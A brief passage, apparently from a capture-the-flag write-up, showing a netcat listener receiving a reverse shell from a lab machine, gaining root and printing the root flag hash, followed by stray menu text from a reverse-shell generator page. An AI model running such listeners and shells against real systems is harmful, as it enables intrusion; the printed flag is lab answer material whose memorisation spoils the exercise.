 ❯ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.55 48824
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
root@kotarak-int:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kotarak-int:~# cd /root
cd /root
root@kotarak-int:~# cat root.txt
cat root.txt
950d1425795dfd38272c93ccbb63ae2c
root@kotarak-int:~#
Reverse Bind MSFVenom
OS Linux Name Search...
AraizCorp LLC
Bash 196
Bash read line